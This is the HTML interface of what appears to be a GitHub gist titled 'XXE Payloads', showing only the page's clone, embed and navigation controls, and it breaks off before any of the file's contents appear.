    <button value="https://gist.github.com/01415b990939494879b4.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:15480771,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="888322757f1417ed08ba810a7040283362af0486ad773a98abc08f1401000961" id="item-7b8050fb-4798-4c18-9019-750e870d8719" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-sized-down" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/staaldraad/01415b990939494879b4.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-sized-down" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/staaldraad/01415b990939494879b4.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/staaldraad/01415b990939494879b4.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-827566cb-7061-4ee9-a6a0-1dec058ffb38" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-sized-down" />
</div>
      <div class="FormControl-inlineValidation" id="validation-827566cb-7061-4ee9-a6a0-1dec058ffb38" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-sized-down" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:15480771,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="f3c0f0e20354eeb1b9f9085a6f2e923ff7656d9f8d8c25ef91f2c4eb910a5f15" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>
    </li>
    <li>
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:15480771,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="5fbdf3304c67aea58243357d66e9194869de9a1ded59c6f1e2c8f40d8b974d02" data-platforms="windows,mac" id="icon-button-2000605b-e784-4ded-825b-6e5300044008" aria-labelledby="tooltip-be3a1909-0261-486c-a388-fbb3e6ac224f" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-be3a1909-0261-486c-a388-fbb3e6ac224f" for="icon-button-2000605b-e784-4ded-825b-6e5300044008" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save staaldraad/01415b990939494879b4 to your computer and use it in GitHub Desktop.</tool-tip>


    </li>
  </ul>

<div class="d-flex flex-md-row flex-column px-0 pr-md-3 px-lg-5">
  <div class="flex-md-order-1 flex-order-2 flex-auto">
    <nav class="UnderlineNav box-shadow-none px-3 px-lg-0"
     aria-label="Gist"
     data-pjax="#gist-pjax-container">

  <div class="UnderlineNav-body">
    <a class="js-selected-navigation-item selected UnderlineNav-item" data-pjax="true" data-hotkey="g c" aria-current="page" data-selected-links="gist_code /staaldraad/01415b990939494879b4" href="/staaldraad/01415b990939494879b4">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon">
    <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      Code
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g r" data-selected-links="gist_revisions /staaldraad/01415b990939494879b4/revisions" href="/staaldraad/01415b990939494879b4/revisions">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-commit UnderlineNav-octicon">
    <path d="M11.93 8.5a4.002 4.002 0 0 1-7.86 0H.75a.75.75 0 0 1 0-1.5h3.32a4.002 4.002 0 0 1 7.86 0h3.32a.75.75 0 0 1 0 1.5Zm-1.43-.75a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0Z"></path>
</svg>
        Revisions
        <span title="10" data-view-component="true" class="Counter">10</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g s" data-selected-links="gist_stars /staaldraad/01415b990939494879b4/stargazers" href="/staaldraad/01415b990939494879b4/stargazers">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star UnderlineNav-octicon">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
        Stars
        <span title="646" data-view-component="true" class="Counter">646</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g f" data-selected-links="gist_forks /staaldraad/01415b990939494879b4/forks" href="/staaldraad/01415b990939494879b4/forks">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch UnderlineNav-octicon">
    <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path>
</svg>
        Forks
        <span title="234" data-view-component="true" class="Counter">234</span>
</a>  </div>
</nav>

  </div>

  <div class="d-md-flex d-none flex-items-center flex-md-order-2 flex-order-1" data-multiple>
    
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-original" id="select-panel-d66eabdb-352f-470a-9ce0-1c6d937387e2" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-original" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-d66eabdb-352f-470a-9ce0-1c6d937387e2-button" aria-controls="select-panel-d66eabdb-352f-470a-9ce0-1c6d937387e2-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-d66eabdb-352f-470a-9ce0-1c6d937387e2-dialog" aria-labelledby="select-panel-d66eabdb-352f-470a-9ce0-1c6d937387e2-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-d66eabdb-352f-470a-9ce0-1c6d937387e2-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-d66eabdb-352f-470a-9ce0-1c6d937387e2-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-d66eabdb-352f-470a-9ce0-1c6d937387e2-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-d66eabdb-352f-470a-9ce0-1c6d937387e2-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/staaldraad/01415b990939494879b4.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:15480771,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="f0e2e366a8ccc60b1d558fc338120dcf2a0114c34dc9189f7160611279ba1605" id="item-bce19664-2d85-4436-99a5-925947df1697" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/staaldraad/01415b990939494879b4" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:15480771,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="871ace987aa68b1ce74c140d450e60c665173ad4b2697c247a25cfb881d5dec5" id="item-1e245865-8cef-4630-9a79-3871433f54f5" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/01415b990939494879b4.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:15480771,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="888322757f1417ed08ba810a7040283362af0486ad773a98abc08f1401000961" id="item-0810ca4d-a908-421e-a3a1-c103a876ff2e" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-original" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/staaldraad/01415b990939494879b4.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-original" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/staaldraad/01415b990939494879b4.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/staaldraad/01415b990939494879b4.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-c5949886-651a-4d20-90cf-1ba0eb0ace17" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-original" />
</div>
      <div class="FormControl-inlineValidation" id="validation-c5949886-651a-4d20-90cf-1ba0eb0ace17" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-original" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:15480771,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="f3c0f0e20354eeb1b9f9085a6f2e923ff7656d9f8d8c25ef91f2c4eb910a5f15" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>

    <div class="ml-2">
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:15480771,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="5fbdf3304c67aea58243357d66e9194869de9a1ded59c6f1e2c8f40d8b974d02" data-platforms="windows,mac" id="icon-button-28373d76-ee2f-4978-a3a9-e18fd3933904" aria-labelledby="tooltip-03b3a6eb-f4af-43c3-bea4-af6bf3ace3ba" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-03b3a6eb-f4af-43c3-bea4-af6bf3ace3ba" for="icon-button-28373d76-ee2f-4978-a3a9-e18fd3933904" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save staaldraad/01415b990939494879b4 to your computer and use it in GitHub Desktop.</tool-tip>


    </div>

    <div class="ml-2">
      <a class="btn btn-sm" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:15480771,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="0c3c689742a2b7e527b854341427227fd7eea6838370aec7e0868c97703c72be" data-ga-click="Gist, download zip, location:gist overview" href="/staaldraad/01415b990939494879b4/archive/25cff41582552aee47b06526d568f5785af67deb.zip">Download ZIP</a>
    </div>
  </div>
</div>


  </div>
</div>

<div class="container-lg px-3">
  <div class="repository-content gist-content" >
    
  <div>
      <div itemprop="about">
    XXE Payloads
  </div>

        <div class="js-gist-file-update-container js-task-list-container">
  <div id="file-xxe_payloads" class="file my-2">
      <div class="file-header d-flex flex-md-items-center flex-items-start">
        <div class="file-actions flex-order-2 pt-0">
          <a href="/staaldraad/01415b990939494879b4/raw/25cff41582552aee47b06526d568f5785af67deb/XXE_payloads" data-view-component="true" class="Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Raw</span>
  </span>
</a>

        </div>
        <div class="file-info pr-4 d-flex flex-md-items-center flex-items-start flex-order-1 flex-auto">
          <span class="mr-1">
            <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-square color-fg-muted">
    <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25Zm7.47 3.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L10.69 8 9.22 6.53a.75.75 0 0 1 0-1.06ZM6.78 6.53 5.31 8l1.47 1.47a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path>
</svg>
          </span>
          <a class="wb-break-all" href="#file-xxe_payloads">
            <strong class="user-select-contain gist-blob-name css-truncate-target">
              XXE_payloads
            </strong>
          </a>
        </div>
      </div>
    
    <div itemprop="text"
      class="Box-body p-0 blob-wrapper data type-text  gist-border-0"
      style="overflow: auto" tabindex="0" role="region"
      aria-label="XXE_payloads content, created by staaldraad on 10:41AM on October 28, 2014."
    >

        
<div class="js-check-hidden-unicode js-blob-code-container blob-code-content">

  <template class="js-file-alert-template">
